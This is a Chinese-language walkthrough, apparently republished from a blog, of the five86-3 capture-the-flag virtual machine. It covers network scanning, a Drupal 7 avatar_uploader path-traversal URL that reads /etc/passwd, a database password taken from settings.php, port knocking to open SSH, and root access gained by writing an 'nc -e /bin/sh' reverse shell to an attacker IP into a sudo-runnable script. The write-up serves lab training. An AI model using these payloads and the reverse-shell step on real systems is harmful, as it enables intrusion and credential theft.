five86-3靶机渗透攻略

Posted Forest深林

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了five86-3靶机渗透攻略相关的知识,希望对你有一定的参考价值。

下载连接:https://www.five86.com/five86-3.html

信息收集



nmap扫描

nmap -sS -sV 192.168.93.0/24

可知目标ip:192.168.93.133 只开放80



网站信息收集

cms为drupal7



drupal目录穿越漏洞利用

使用msf发现失败,利用方式不同与DC1

搜索cms漏洞利用方式

https://www.exploit-db.com



EXP为:http://example.com/sites/all/modules/avatar_uploader/lib/demo/view.php?file=../../../../../../../../../../../etc/passwd

发现可登录 的用户为:steve、jan、sam、root



查看drupal7配置文件

/var/www/html/sites/default/settings.php

发现密码x4lB0XxX

现在知道用户:steve、jan、sam、root 密码:x4lB0XxX。但是没有登陆方式





ssh敲门

/etc/knockd.conf

需要15s内依次敲3个端口5004,4284,6872

knock -d 200 192.168.93.133 5004 4284 6872

端口看房状态维持60s,过后需要再敲



刚才几个用户只有sam能登上

提权



sudo -l

发现可执行root身份 /opt/scripts/restart-web.sh



发现sam对脚本有写权限



更改脚本

vi /opt/scripts/restart-web.sh

写入

nc -e /bin/sh 192.168.93.130 9999



kali监听端口

nc -lvvp 9999



执行脚本

提权成功,拿到flag!!

以上是关于five86-3靶机渗透攻略的主要内容,如果未能解决你的问题,请参考以下文章